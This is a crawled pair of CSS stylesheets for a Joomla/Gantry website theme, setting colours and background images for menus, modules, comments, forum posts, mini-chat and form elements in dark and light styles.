.bodylevel-high .module-full .module-bm {background: url(../images/body/dark/module-bm.png) 50% 100% repeat-x}
.bodylevel-high .module-full .module-tl {background: url(../images/body/dark/module-tl.png) 0 0 no-repeat}
.bodylevel-high .module-full .module-tr {background: url(../images/body/dark/module-tr.png) 100% 0 no-repeat}
.bodylevel-high .module-full .module-bl {background: url(../images/body/dark/module-bl.png) 0 100% no-repeat}
.bodylevel-high .module-full .module-br {background: url(../images/body/dark/module-br.png) 100% 100% no-repeat}
.bodylevel-high .low .module-full .module-title3 {background: url(../images/body/dark/bodydiv-low.png) 50% 42px repeat-x}
/* Side Menu */
#rt-main-surround ul.menu li {background: url(../images/body/dark/sidemenu-div.png) 50% 0 repeat-x}
#rt-main-surround ul.menu li a, #rt-main-surround ul.menu li .separator, #rt-main-surround ul.menu li .item {background: url(../images/body/style3/arrows.png) 0 10px no-repeat; color: #999}
/* Bottom */
#rt-bottom .title {color: #666}
#rt-bottom .title span {color: #333}
.bodylevel-high #rt-bottom {background: url(../images/body/dark/main-bg.png) 50% 0 repeat-x; border-top: 1px solid #5e5e5e}
/* Footer */
.bodylevel-high #rt-footer {background: url(../images/body/dark/main-bg.png) 50% 0 repeat-x; color: #999}
#rt-footer .title {color: #ccc}
#rt-footer .title span {color: #999}
#rt-footer a:hover {color: #fff}
.bodylevel-high #rt-copyright {background: url(../images/body/style3/footer-main.png) 50% 0 no-repeat; color: #A4C503}
#rocket, #gantry-logo {background: url(../images/body/style3/copyright.png) 0 0 no-repeat}
#gantry-totop {color: #A4C503}
#gantry-resetsettings a {color: #A4C503}
#gantry-resetsettings a:hover {color:#fff}
/* Typography */
.readon {background: url(../images/body/style3/readon-r.png) 100% 0 no-repeat}
.readon span, .readon .button {background: url(../images/body/style3/readon-l.png) 0 0 no-repeat; color: #fff; text-shadow: 1px 1px 2px #000}
.rt-comment-badge {background: url(../images/body/style3/comment-badge.png) 0 0 no-repeat; color: #fff; text-shadow: 1px 1px 2px #000}
.rt-comment-badge:hover {color: #fff}
.rt-comment-text {color: #fff}
#breadcrumbs-home {background: url(../images/body/style3/breadcrumb-home.png) 0 -1px no-repeat}
.rt-breadcrumb-surround {background: url(../images/body/dark/articleinfo-bg2.png) 100% 0 no-repeat}
span.breadcrumbs img {display: none}
span.breadcrumbs a {background: url(../images/body/style3/breadcrumb-tab.png) 100% -1px no-repeat; color: #999}
span.breadcrumbs a:hover {color: #fff}
span.breadcrumbs .no-link {color: #fff}
.background .module-content {background: url(../images/body/style3/article-content-bg.png) 0 0 repeat-x}
.demo-title {color: #C42C1C}
.rt-image {border: 1px solid #292929}
/* Joomla Specific */
.bodylevel-high .rt-joomla .rt-articleinfo {background: #373737 url(../images/body/dark/articleinfo-bg.png) 50% 0 repeat-x; border-bottom: 1px solid #1a1a1a}
.bodylevel-high .rt-joomla .rt-articleinfo2 {background: url(../images/body/dark/articleinfo-bg2.png) 100% 0 no-repeat}
.bodylevel-high .rt-joomla .rt-article-icons {background: url(../images/body/dark/articleicons-bg.png) 100% 0 no-repeat}
#form-login .inputbox, #rt-main-surround #com-form-login .inputbox, #rt-main-surround .user input#email, #rt-main-surround .rt-joomla .user input#name, #rt-main-surround .rt-joomla .user input#username, #rt-main-surround .rt-joomla .user input#password, #rt-main-surround .rt-joomla .user input#password2 {background: url(../images/body/dark/inputbox.png) 0 -66px no-repeat; color: #ccc; border: 0}
.rt-author, .rt-date-posted, .rt-date-modified {color: #999}
.rt-author span, .rt-date-posted span, .rt-date-modified span {color: #999}
.rt-author span {color: #fff}
.rt-polltitle {color: #ccc}
.rt-date-posted, .rt-date-modified {border-left: 1px solid #444}
.rt-joomla .icon {background-image: url(../images/body/dark/rokicons.png)}
#form-login ul li a, #com-form-login ul li a, ul.rt-more-articles li a, .rt-section-list ul li a {background: url(../images/body/style3/arrows.png) 0 -1178px no-repeat}
.commentcount {background: url(../images/body/style3/typography.png) 0 -65px no-repeat; color: #fff}
.rt-joomla .categorylist input {border: 1px solid #555; background: #444; color: #ccc}
.rt-joomla .search_result .phrase legend, .rt-joomla .search_result .only legend {color: #999}
.rt-joomla label {color: #999}
.rt-joomla-table {color: #999}
.rt-joomla th {background: #444; border-bottom: 1px solid #555}
.rt-joomla tr.even td {padding: 5px; background: #393939; border-bottom: 1px solid #555}
.rt-joomla tr.odd td {padding: 5px; background: #292929; border-bottom: 1px solid #555}
.rt-joomla .edit-article fieldset legend {color: #ccc}
.rt-joomla .edit-article textarea {background: #444; border: 1px solid #555; color: #ccc}
.rt-joomla .edit-article #editor-xtd-buttons a:link, .rt-joomla .edit-article #editor-xtd-buttons a:visited {color: #ccc}
.rt-joomla .user legend {color: #ccc}
#rt-main-surround .rt-joomla .inputbox {background: #333; border: 1px solid #444; color: #ccc}
dl.poll dd {border-bottom: 1px solid #333}
.rt-poll table caption {color: #93246F}
.rt-poll td {border: solid 1px #333}
.rt-poll th {background: #333; border: solid 1px #444}
#system-message dd ul {background: #222; color: #0066FF; border: 2px solid #0066FF}
#system-message dd.error ul {color: #cc0000; background-color: #222; border: 2px solid #cc0000}
#system-message dd.notice ul {color: #F3B200; background: #222; border: 2px solid #444}
.button2-left a, .button2-right a, .button2-left span, .button2-right span {color: #ccc}
.button2-left span, .button2-right span {color: #ccc}
.button2-left a:hover, .button2-right a:hover {color: #fff !important}
.button2-left {background: url(../images/system/dark/j_button2_left.png) no-repeat; color: #ccc}
.button2-right {background: url(../images/system/dark/j_button2_right.png) 100% 0 no-repeat; color: #ccc}
.button2-left .image {background: url(../images/system/dark/j_button2_image.png) 100% 0 no-repeat}
.button2-left .readmore {background: url(../images/system/dark/j_button2_readmore.png) 100% 0 no-repeat}
.button2-left .pagebreak {background: url(../images/system/dark/j_button2_pagebreak.png) 100% 0 no-repeat}
.button2-left .blank {background: url(../images/system/dark/j_button2_blank.png) 100% 0 no-repeat}
body .button2-left .linkmacro {background: url(../images/system/dark/j_button2_rokcandy.png) 100% 0 no-repeat}
.button2-left .blank a {color: #ccc}
/* RokAjaxSearch */
#rokajaxsearch .inputbox {color: #ccc}
.bodylevel-high #rokajaxsearch .roksearch-wrapper {background: url(../images/body/dark/search-bg.png) 0 0 no-repeat}
/* Roktabs */
.bodylevel-high .roktabs-links ul li.active {background: url(../images/body/style3/roktab-m.png) 50% 0 repeat-x}
.bodylevel-high .roktabs-links ul li.active span.tab1 {background: url(../images/body/style3/roktab-l.png) 0 0 no-repeat}
.bodylevel-high .roktabs-links ul li.active span.tab2 {background: url(../images/body/style3/roktab-r.png) 100% 0 no-repeat; color: #A4C503}
.roktabs-wrapper .arrow-next, .roktabs-wrapper .arrow-prev {background-image: url(../images/body/style3/roktabs-arrow.png)}
.bodylevel-high .roktabs-topbar {background: url(../images/body/dark/module-title2-m.png) 50% 2px repeat-x}
.bodylevel-high .roktabs-topbar2 {background: url(../images/body/dark/module-title2-r.png) 100% 2px no-repeat}
.bodylevel-high .roktabs-topbar3 {background: url(../images/body/dark/module-title2-l.png) 0 2px no-repeat}
.bodylevel-high #rt-feature .roktabs-topbar {background: url(../images/body/dark/module-title-m.png) 50% 0 repeat-x}
.bodylevel-high #rt-feature .roktabs-topbar2 {background: url(../images/body/dark/module-title-r.png) 100% 0 no-repeat}
.bodylevel-high #rt-feature .roktabs-topbar3 {background: url(../images/body/dark/module-title-l.png) 0 0 no-repeat}
.bodylevel-high .low .roktabs-links ul li.active span.tab2 {background: #94B204; color: #fff}
/* RokNewsPager */
body .article-rating .rating-bar {background:url(../images/body/dark/rating-bar.png) 0 0 no-repeat}
body .article-rating .rating-bar div {background:url(../images/body/style3/rating-bar2.png) 100% 0 no-repeat}
#rt-showcase .roknewspager-wrapper ul.roknewspager li {background: url(../images/body/style3/roknewspager-bg.png) 100% 100% no-repeat}
#rt-main-surround .roknewspager-wrapper ul.roknewspager li {background: url(../images/body/dark/sidemenu-div.png) 50% 100% repeat-x}
#rt-showcase .roknewspager-wrapper .roknewspager-div {background: url(../images/body/style3/roknewspager-bg2.png) 0 50% no-repeat}
#rt-showcase .roknewspager-wrapper .roknewspager-div a img {border: 1px solid #A8CA04}
/* JComments */
#jc .rok-comment-entry {background: url(../images/comments/style3/comments-bg.png) repeat-x; padding: 15px 10px 20px 10px}
.rok-comment-entry .cbt-1, .rok-comment-entry span.comments-vote a, .rok-comment-entry .cbutton .cbutton-end {background-image: url(../images/comments/style3/comments-sprite.png)}
.rok-comment-entry .cbt-2, .rok-comment-entry .cbt-3, .rok-comment-entry .comment-body-middle, .rok-comment-entry .comment-body-bottom .cbt-2 {background-image:none; background-color: #444}
.rok-comment-entry .comment-body, .bodylevel-high code {color:#fff}
.rok-comment-entry span.vote-good {color: #fff}
.rok-comment-entry span.vote-poor {color: #eee}
.rok-comment-entry span.vote-none {color: #ddd}
.rok-comment-entry #comments .quote {color: #eee}
.rok-comment-entry .cbutton a {background:#212121}
#comments h5 {color:#666; border-top:1px solid #444}
#comments-form input[type="text"], #comments-form textarea {color: #ccc; background-color: #333; border: 1px solid #555}
#comments-form input.selected, #comments-form textarea.selected {color: #fff; background-color: #666; border: 1px solid #888}
#rt-main-surround #jc h2.title {background: url(../images/body/style3/module-title-icon.png) 0 1px no-repeat}
#comments-footer {border-top: 1px solid #444}
#comments-form p, #comments-form span, #comments-form .counter {color: #fff}
#comments-form .grippie {background-color: #555; border: 1px solid #777}
#comments .toolbar {border-top:1px solid #444}
/* PageSelector */
.catPages1 {color:#999; border:1px; margin-bottom:20px; margin-top:10px}
.pagesBlockuz1, .pagesBlockuz2, .pagesBlock1, pagesBlock2 {color:#999; border:1px; margin-bottom:10px; margin-top:10px}
.catPages1 a:link, .catPages1 a:visited, .catPages1 a:hover, .catPages1 a:active, .pagesBlockuz1 a:link, .pagesBlockuz1 a:visited, .pagesBlockuz1 a:hover, .pagesBlockuz1 a:active, .pagesBlockuz2 a:link, .pagesBlockuz2 a:visited, .pagesBlockuz2 a:hover, .pagesBlockuz2 a:active, .pagesBlock1 a:link, .pagesBlock1 a:visited, .pagesBlock1 a:hover, .pagesBlock1 a:active, .pagesBlock2 a:link, .pagesBlock2 a:visited, .pagesBlock2 a:hover, .pagesBlock2 a:active {text-decoration:none; color: #999; background:url(../images/body/dark/main-bg.png); padding:3px 10px; font-size:11px; font-weight:bold; border:0}
.catPages1 a:hover, .pagesBlockuz1 a:hover, .pagesBlockuz2 a:hover, .pagesBlock1 a:hover, .pagesBlock2 a:hover {background:url(../images/body/style3/roktab-m.png) 50% 50%; color:#FFF; font-weight:bold; border:0}
.catPages1 b, .pagesBlockuz1 b, .pagesBlockuz2 b, .pagesBlock1 b, .pagesBlock2 b {text-decoration:none; background:url(../images/body/style3/roktab-m.png) 50% 50%; padding:3px 10px; color:#CCC; font-size:11px; border:0}
/* --------- */
/* Forum Style */
.gTableSubTop {background: transparent url('../images/body/dark/header_bg.png') -5px 100% repeat-x}
.gTableTop {background:url('../images/body/style3/topleft-darkgreen1.png') no-repeat; color:#9CC501}
.gTopCornerRight {background:url('../images/body/style3/topright-dark.png') no-repeat top right}
.gDivLeft {background: url('../images/body/dark/module-l.png') 0 0 repeat-y}
.gDivRight {background: url('../images/body/dark/module-r.png') 100% 0 repeat-y}
.gDivBottomCenter {background:url('../images/body/dark/module-bm.png') 50% 100% repeat-x; padding: 2px; margin: 0 3px}
.post-bg {background: #212121 url('../images/body/dark/module-tm.png') 100% -5px repeat-x; margin: 15px 12px}
.post {padding: 0 10px; margin-bottom: 4px; background-repeat: no-repeat; background-position: 100% 0}
.post span.corners-top {background-image: url('../images/body/dark/corners_left.png'); margin: 0 -10px}
.post span.corners-top, .post span.corners-bottom, .panel span.corners-top, .panel span.corners-bottom, .navbar span.corners-top, .navbar span.corners-bottom {margin: 0 -10px}
.post span.corners-top span {background-image: url('../images/body/dark/corners_right.png'); background-position: 100% 0}
span.corners-top, span.corners-bottom, span.corners-top span, span.corners-bottom span {font-size: 1px; line-height: 1px; display: block; height: 5px; background-repeat: no-repeat}
.posttdMessage {min-height: 3em; overflow: hidden; line-height: 1.4em}
.postTextFl, .postPollFl {background: url('../images/body/dark/main-bg.png') repeat-x; color:#CCC; width: 99% !important; height: 200px !important; border: 1px solid #444}
.postNameFl, .postDescrFl, .postQuestionFl {background: url(../images/trans-light.png); border:1px solid #444; width: 99% !important}
.gTable tr td {border-bottom: 1px solid #333333}
.gTable tr td tr td, .gTable tr td td {border-bottom:0px}
table.gTable tr:hover td.forumLastPostTd, table.gTable tr:hover td.forumIcoTd, table.gTable tr:hover td.threadIcoTd, table.gTable tr:hover td.forumNameTd, table.gTable tr:hover td.threadNametd, table.gTable tr:hover td.forumPostTd, table.gTable tr:hover td.threadPostTd, table.gTable tr:hover td.threadViewTd, table.gTable tr:hover td.threadAuthTd, table.gTable tr:hover td.forumThreadTd, table.gTable tr:hover td.threadLastPostTd, table.gTable tr:hover td.forumLastPostTd {background:#191919}
.postTdInfo {text-align:center; padding:5px; border-right: 1px solid #2C2C2C}
.forumAvatar {border: 10px solid #444}
.forumAvatar img {width: 100px; height: 100px}
.switchActive {color:#9CC501; font-weight:bold; width:15px}
/* ------------- */
/* Mini-Chat */
#mchatIfm2 {width: 99% !important; height: 400px !important}
.cBlock1 {margin: 2px; padding: 2px; border: 1px dotted #444}
.cBlock2 {margin: 2px; padding: 2px; border: 1px dotted #444}
.cBlock1 .f-block {background: url('../images/body/dark/module-tm.png') 100% -5px repeat-x; min-height: 58px}
.cBlock2 .f-block {background: url('../images/trans-light.png') 100% 0px repeat-x; min-height: 58px}
.a-block {height: 54px; width: 54px; float: left; margin: 0 6px 0 0}
.a-block img {width: 54px; height: 54px; padding:2px}
.u-block {font-size: 9pt; padding: 2px}
.d-block {font-size: 7pt; color:#9CC501; float: right}
.cMessage {font-size: 10pt; color: #999; text-align: left; line-height: 1.1em; padding: 0 4px 4px 4px}
.cBlock1 .f-block, .cBlock2 .f-block, .cMessage {min-height: 58px; -height: 58px; height:auto !important; height: 58px}
/* --------- */
/* Form message */
#form_block {width: auto; padding: 2px; margin: 6px 2px 0px 3px; border: 1px dotted #444}
#mess_block {margin: 2px}
.mess {color: #999; background: url(../images/trans-high.png) repeat; width: 255px; height: 70px; resize:none}
.name_block, .email_block, .site_block {margin: 6px 4px 4px 2px}
#funct_block {width: auto; margin: 0 2px}
#ent_block {display: block; float: right}
/* --------- */
input[type="text"], input[type="password"], textarea {color: #999}
/* Radios */
.jqFmRadioWrapper {display:  inline-block; padding: 6px 0px 8px 0px}
.jqFmRadio {background: url(../images/body/style3/inputs.png) no-repeat 0 0; padding: 1px 5px 7px 24px; line-height: 12%; margin-left: 10px}
a.jqFmChecked1 {background-position: 0 -274px}
/* Checkboxes */
span.jqFmCheckboxWrapper {display:  inline-block; padding: 6px 0px 8px 0px}
a.jqFmCheckbox {background: url(../images/body/style3/inputs.png) no-repeat 0 -547px; padding: 1px 5px 7px 24px; line-height: 12%; margin-left: 10px}
a.jqFmChecked {background-position: 0 -809px}
.jqFmHidden {display: none}


--- FILE ---
content_type: text/css
request_url: https://stalker-mods.clan.su/css/style6.css
body_size: 4510
content:
/**
 * 2015 */

#rt-main-surround ul.menu li.active > a, #rt-main-surround ul.menu li.active > .separator, #rt-main-surround ul.menu li.active > .item, .rt-article-title span, #rt-main-surround h2.title span {color:#cc0000}
body a, #rt-main-surround ul.menu a:hover, #rt-main-surround ul.menu .separator:hover, #rt-main-surround ul.menu .item:hover, #rt-top .titlecolor h2.title span, #rt-main-surround h2.title span {color:#cc0000}
/* Core */
body {background: #fff; color: #666}
a:hover {color: #000}
h1, h2, h3, h4, h5, h6, legend {color: #333}
hr {height: 1px; border: none; border-top: 1px solid #DFDFDF; margin: 7px 0 0 0}
/* Backgrounds - High */
.backgroundlevel-high #rt-background {background: url(../images/backgrounds/style6/main-bg2.png) 50% 0 repeat-x}
.backgroundlevel-high #rt-background2 {background: url(../images/backgrounds/style6/main-bg.jpg) 50% 0 no-repeat}
.backgroundlevel-high #rt-background3 {background: url(../images/backgrounds/style6/main-bg-bottom.jpg) 50% 100% no-repeat}
/* Header */
#rt-logo {background: url(../images/logo/style6/logo1.png) 0 0 no-repeat}
#rt-top, #rt-drawer {background: #444; color: #999}
#rt-top .title {color: #ccc}
#rt-top .title span {color: #fff}
#rt-top .module-title {border-bottom: 1px dotted #aaa}
.bodylevel-high #rt-header {background: url(../images/body/style6/header-main.png) 50% 100% repeat-x}
.bodylevel-high #rt-header2 {background: url(../images/body/light/header-shadow.png) 50% 0 no-repeat}
.bodylevel-high #rt-header-overlay {background: url(../images/body/style6/header-overlay.png) 50% 100% no-repeat}
#rt-header .title {color: #ccc}
#rt-header .title span {color: #fff}
#rt-header a:hover {color: #fff}
.bodylevel-high .topbar .module-content {background: url(../images/body/style6/topbar-r.png) 100% 0 no-repeat}
.bodylevel-high .topbar .module-content2 {background: url(../images/body/style6/topbar-l.png) 0 0 no-repeat; color: #fff; text-shadow: 1px 1px 1px #000}
.topbar a {color: #FF0202}
/* Top Menu */
.bodylevel-high #rt-menu-overlay {background: url(../images/menus/style6/menu-overlay.png) 50% 0 no-repeat}
#rt-menu li.root > .item, .menu-type-splitmenu #rt-menu li .item {color: #fff; text-shadow: 1px 1px 2px #000}
#rt-menu li.root.active > .item, #rt-menu li.root:hover > .item, .menu-type-splitmenu #rt-menu li:hover .item {color: #fff}
#rt-menu li.root:hover, #rt-menu li.root.active, #rt-menu li.root.f-mainparent-itemfocus, .menu-type-splitmenu #rt-menu li:hover, .menu-type-splitmenu #rt-menu li.active {background: url(../images/menus/style6/topmenu-item-m.png) 50% 0 repeat-x; border: none}
#rt-menu li.root:hover > .item, #rt-menu li.root.active > .item, #rt-menu li.root.f-mainparent-itemfocus > .item, .menu-type-splitmenu #rt-menu li:hover .item, .menu-type-splitmenu #rt-menu li.active .item {background: url(../images/menus/style6/topmenu-item-l.png) 0 0 no-repeat; border: none; color: #FF0202}
#rt-menu li.root:hover > .item span, #rt-menu li.root.active > .item span, #rt-menu li.root.f-mainparent-itemfocus > .item span, .menu-type-splitmenu #rt-menu li:hover .item span, .menu-type-splitmenu #rt-menu li.active .item span {background: url(../images/menus/style6/topmenu-item-r.png) 100% 0 no-repeat; border: none}
#rt-menu li:hover > .item, #rt-menu li.active > .item, #rt-menu li.f-mainparent-itemfocus .item, .menu-type-splitmenu #rt-menu li.active .item {color: #fff}
/* Top Menu Dropdowns */
.bodylevel-high .menutop ul {background-image: url(../images/menus/style6/drop-bg-1.png)}
.bodylevel-high .menutop ul.columns2, .bodylevel-high .menutop .columns2 > .drop-top {background-image: url(../images/menus/style6/drop-bg-2.png)}
.bodylevel-high .menutop li {background: url(../images/menus/style6/drop-item.png) 50% 0 no-repeat}
.menutop li .item {color: #fff}
.menutop li:hover, .menutop li.active, .menutop li.parent:hover, .menutop li.parent.active, .menutop li.f-menuparent-itemfocus {background: url(../images/menus/style6/drop-item-hover.png) 50% 0 no-repeat}
.menutop li > .daddy span {background: url(../images/menus/style6/topmenu-daddy.png) 90% 14px no-repeat}
.menutop li > .bullet {background: url(../images/menus/style6/drop-arrow.png) 2px 6px no-repeat}
.menutop li:hover > .bullet, .menutop li.f-menuparent-itemfocus .bullet, .menutop li.active > .bullet {background: url(../images/menus/style6/drop-arrow.png) 2px -168px no-repeat; color: #FF0202}
.bodylevel-high .menutop ul, .bodylevel-high .menutop .drop-top {background-image: url(../images/menus/style6/drop-bg-1.png)}
.bodylevel-high .menutop ul.columns2, .bodylevel-high .menutop .columns2 > .drop-top {background-image: url(../images/menus/style6/drop-bg-2.png)}
/* Showcase */
.bodylevel-high #rt-showcase {background: url(../images/body/light/header-shadow.png) 50% 0 no-repeat; color: #000}
#rt-showcase .title {color: #333}
#rt-showcase .title span {color: #000}
/* Feature */
#rt-feature .title {color: #666}
#rt-feature .title span {color: #000}
/* Main Body */
.bodylevel-high #rt-main-surround {background: #F5F5F5 url(../images/body/light/main-bg.png) 50% 0 repeat-x; border-left: 1px solid #fff; border-right: 1px solid #e7e7e7; border-top: 1px solid #fff}
.bodylevel-high .rt-main-overlay {background: url(../images/body/light/main-overlay.png) 50% 0 no-repeat}
.rt-article-title a, .rt-article-title, #rt-main-surround h2.title {color: #333}
/* Modules */
.bodylevel-high .med .module-full .module-title {background: url(../images/body/light/module-title-m.png) 50% 0 repeat-x}
.bodylevel-high .med .module-full .module-title2 {background: url(../images/body/light/module-title-l.png) 0 0 no-repeat}
.bodylevel-high .med .module-full .module-title3 {background: url(../images/body/light/module-title-r.png) 100% 0 no-repeat}
.bodylevel-high .module-full .module-title {background: url(../images/body/light/module-title2-m.png) 50% 0 repeat-x}
.bodylevel-high .module-full .module-title2 {background: url(../images/body/light/module-title2-l.png) 0 0 no-repeat}
.bodylevel-high .module-full .module-title3 {background: url(../images/body/light/module-title2-r.png) 100% 0 no-repeat}
#rt-main-surround .rt-article-title, #rt-main-surround h2.title {background: url(../images/body/style6/module-title-icon.png) 0 13px no-repeat}
#rt-main-surround #rt-feature h2.title {background: url(../images/body/style6/module-title-icon.png) 0 1px no-repeat}
.bodylevel-high .module-full .module-tm {background: url(../images/body/light/module-tm.png) 50% 0 repeat-x}
.bodylevel-high .module-full .module-l {background: url(../images/body/light/module-l.png) 0 0 repeat-y}
.bodylevel-high .module-full .module-r {background: url(../images/body/light/module-r.png) 100% 0 repeat-y}
.bodylevel-high .module-full .module-bm {background: url(../images/body/light/module-bm.png) 50% 100% repeat-x}
.bodylevel-high .module-full .module-tl {background: url(../images/body/light/module-tl.png) 0 0 no-repeat}
.bodylevel-high .module-full .module-tr {background: url(../images/body/light/module-tr.png) 100% 0 no-repeat}
.bodylevel-high .module-full .module-bl {background: url(../images/body/light/module-bl.png) 0 100% no-repeat}
.bodylevel-high .module-full .module-br {background: url(../images/body/light/module-br.png) 100% 100% no-repeat}
.bodylevel-high .low .module-full .module-title3 {background: url(../images/body/light/bodydiv-low.png) 50% 42px repeat-x}
/* Side Menu */
#rt-main-surround ul.menu li {background: url(../images/body/light/sidemenu-div.png) 50% 0 repeat-x}
#rt-main-surround ul.menu li a, #rt-main-surround ul.menu li .separator, #rt-main-surround ul.menu li .item {background: url(../images/body/style6/arrows.png) 0 10px no-repeat; color: #666}
/* Bottom */
#rt-bottom .title {color: #666}
#rt-bottom .title span {color: #333}
.bodylevel-high #rt-bottom {background: url(../images/body/light/main-bg.png) 50% 0 repeat-x; border-top: 1px solid #fff; color: #666}
/* Footer */
.bodylevel-high #rt-footer {background: url(../images/body/light/main-bg.png) 50% 0 repeat-x; color: #666}
#rt-footer .title {color: #666}
#rt-footer .title span {color: #999}
#rt-footer a:hover {color: #fff}
.bodylevel-high #rt-copyright {background: url(../images/body/style6/footer-main.png) 50% 0 no-repeat; color: #888}
#rocket, #gantry-logo {background: url(../images/body/style6/copyright.png) 0 0 no-repeat}
#gantry-totop {color: #888}
#gantry-resetsettings a {color: #888}
#gantry-resetsettings a:hover {color:#fff}
/* Typography */
.readon {background: url(../images/body/style6/readon-r.png) 100% 0 no-repeat}
.readon span, .readon .button {background: url(../images/body/style6/readon-l.png) 0 0 no-repeat; color: #666; text-shadow: 1px 1px 2px #fff}
.readon span:hover, .readon .button:hover {color: #fff; text-shadow: 1px 1px 2px #000}
.rt-comment-badge {background: url(../images/body/style6/comment-badge.png) 0 0 no-repeat; color: #fff; text-shadow: 1px 1px 2px #000}
.rt-comment-badge:hover {color: #fff}
.rt-comment-text {color: #666}
#breadcrumbs-home {background: url(../images/body/style6/breadcrumb-home.png) 0 -1px no-repeat}
.rt-breadcrumb-surround {background: url(../images/body/light/articleinfo-bg2.png) 100% 0 no-repeat}
.bodylevel-low .rt-breadcrumb-surround {background: #ccc}
span.breadcrumbs img {display: none}
span.breadcrumbs a {background: url(../images/body/style6/breadcrumb-tab.png) 100% -1px no-repeat; color: #666}
span.breadcrumbs a:hover {color: #fff}
span.breadcrumbs .no-link {color: #333}
.background .module-content {background: url(../images/body/style6/article-content-bg.png) 0 0 repeat-x}
.demo-title {color: #856150}
.rt-image {border: 1px solid #ddd}
/* Joomla Specific */
.bodylevel-high .rt-joomla .rt-articleinfo {background: url(../images/body/light/articleinfo-bg.png) 50% 0 repeat-x; border-bottom: 1px solid #d7d7d7}
.bodylevel-high .rt-joomla .rt-articleinfo2 {background: url(../images/body/light/articleinfo-bg2.png) 100% 0 no-repeat}
.bodylevel-high .rt-joomla .rt-article-icons {background: url(../images/body/light/articleicons-bg.png) 100% 0 no-repeat}
#form-login .inputbox, #rt-main-surround #com-form-login .inputbox, #rt-main-surround .user input#email, #rt-main-surround .rt-joomla .user input#name, #rt-main-surround .rt-joomla .user input#username, #rt-main-surround .rt-joomla .user input#password, #rt-main-surround .rt-joomla .user input#password2 {background: url(../images/body/light/inputbox.png) 0 -66px no-repeat; color: #666; border: 0}
.rt-author, .rt-date-posted, .rt-date-modified {color: #666}
.rt-author span, .rt-date-posted span, .rt-date-modified span {color: #666}
.rt-author span {color: #000}
.rt-polltitle {color: #666}
.rt-date-posted, .rt-date-modified {border-left: 1px solid #ccc}
.rt-joomla .icon {background-image: url(../images/body/light/rokicons.png)}
#form-login ul li a, #com-form-login ul li a, ul.rt-more-articles li a, .rt-section-list ul li a {background: url(../images/body/style6/arrows.png) 0 -1178px no-repeat}
.commentcount {background: url(../images/body/style6/typography.png) 0 -65px no-repeat; color: #fff}
.rt-joomla .categorylist input {border: 1px solid #fff; background: #ddd; color: #666}
.rt-joomla .search_result .phrase legend, .rt-joomla .search_result .only legend {color: #666}
.rt-joomla label {color: #666}
.rt-joomla-table {color: #666}
.rt-joomla th {background: #fff; border-bottom: 1px solid #ddd}
.rt-joomla tr.even td {padding: 5px; background: #fff; border-bottom: 1px solid #ddd}
.rt-joomla tr.odd td {padding: 5px; background: #efefef; border-bottom: 1px solid #ddd}
.rt-joomla .edit-article fieldset legend {color: #666}
.rt-joomla .edit-article textarea {background: #444; border: 1px solid #555; color: #ccc}
.rt-joomla .edit-article #editor-xtd-buttons a:link, .rt-joomla .edit-article #editor-xtd-buttons a:visited {color: #666}
.rt-joomla .user legend {color: #666}
#rt-main-surround .rt-joomla .inputbox {background: #fff; border: 1px solid #ddd; color: #666}
dl.poll dd {border-bottom: 1px solid #d7d7d7}
.rt-poll table caption {color: #93246F}
.rt-poll td {border: solid 1px #d7d7d7}
.rt-poll th {background: #fff; border: solid 1px #d7d7d7}
#system-message dd ul {background: #222; color: #0066FF; border: 2px solid #0066FF}
#system-message dd.error ul {color: #cc0000; background-color: #222; border: 2px solid #cc0000}
#system-message dd.notice ul {color: #F3B200; background: #222; border: 2px solid #444}
.button2-left a, .button2-right a, .button2-left span, .button2-right span {color: #666}
.button2-left span, .button2-right span {color: #666}
.button2-left a:hover, .button2-right a:hover {color: #000 !important}
.button2-left {background: url(../images/system/light/j_button2_left.png) no-repeat; color: #666}
.button2-right {background: url(../images/system/light/j_button2_right.png) 100% 0 no-repeat; color: #666}
.button2-left .image {background: url(../images/system/light/j_button2_image.png) 100% 0 no-repeat}
.button2-left .readmore {background: url(../images/system/light/j_button2_readmore.png) 100% 0 no-repeat}
.button2-left .pagebreak {background: url(../images/system/light/j_button2_pagebreak.png) 100% 0 no-repeat}
.button2-left .blank {background: url(../images/system/light/j_button2_blank.png) 100% 0 no-repeat}
body .button2-left .linkmacro {background: url(../images/system/light/j_button2_rokcandy.png) 100% 0 no-repeat}
.button2-left .blank a {color: #666}
/* RokAjaxSearch */
#rokajaxsearch .inputbox {color: #666}
.bodylevel-high #rokajaxsearch .roksearch-wrapper {background: url(../images/body/light/search-bg.png) 0 0 no-repeat}
/* Roktabs */
.bodylevel-high .roktabs-links ul li.active {background: url(../images/body/style6/roktab-m.png) 50% 0 repeat-x}
.bodylevel-high .roktabs-links ul li.active span.tab1 {background: url(../images/body/style6/roktab-l.png) 0 0 no-repeat}
.bodylevel-high .roktabs-links ul li.active span.tab2 {background: url(../images/body/style6/roktab-r.png) 100% 0 no-repeat; color: #FF0202}
.roktabs-wrapper .arrow-next, .roktabs-wrapper .arrow-prev {background-image: url(../images/body/style6/roktabs-arrow.png)}
.bodylevel-high .roktabs-topbar {background: url(../images/body/light/module-title2-m.png) 50% 2px repeat-x}
.bodylevel-high .roktabs-topbar2 {background: url(../images/body/light/module-title2-r.png) 100% 2px no-repeat}
.bodylevel-high .roktabs-topbar3 {background: url(../images/body/light/module-title2-l.png) 0 2px no-repeat}
.bodylevel-high #rt-feature .roktabs-topbar {background: url(../images/body/light/module-title-m.png) 50% 0 repeat-x}
.bodylevel-high #rt-feature .roktabs-topbar2 {background: url(../images/body/light/module-title-r.png) 100% 0 no-repeat}
.bodylevel-high #rt-feature .roktabs-topbar3 {background: url(../images/body/light/module-title-l.png) 0 0 no-repeat}
.bodylevel-high .low .roktabs-topbar {background: #ddd}
.bodylevel-high .low .roktabs-links ul li.active span.tab2 {background: #990000; color: #fff}
/* RokNewsPager */
body .article-rating .rating-bar {background:url(../images/body/light/rating-bar.png) 0 0 no-repeat}
body .article-rating .rating-bar div {background:url(../images/body/style6/rating-bar2.png) 100% 0 no-repeat}
#rt-showcase .roknewspager-wrapper ul.roknewspager li {background: url(../images/body/style6/roknewspager-bg.png) 100% 100% no-repeat}
#rt-main-surround .roknewspager-wrapper ul.roknewspager li {background: url(../images/body/light/sidemenu-div.png) 50% 100% repeat-x}
#rt-showcase .roknewspager-wrapper .roknewspager-div {background: url(../images/body/style6/roknewspager-bg2.png) 0 50% no-repeat}
#rt-showcase .roknewspager-wrapper .roknewspager-div a img {border: 1px solid #fff}
/* JComments */
#jc .rok-comment-entry {background: url(../images/comments/style6/comments-bg.png) repeat-x; padding: 15px 10px 20px 10px}
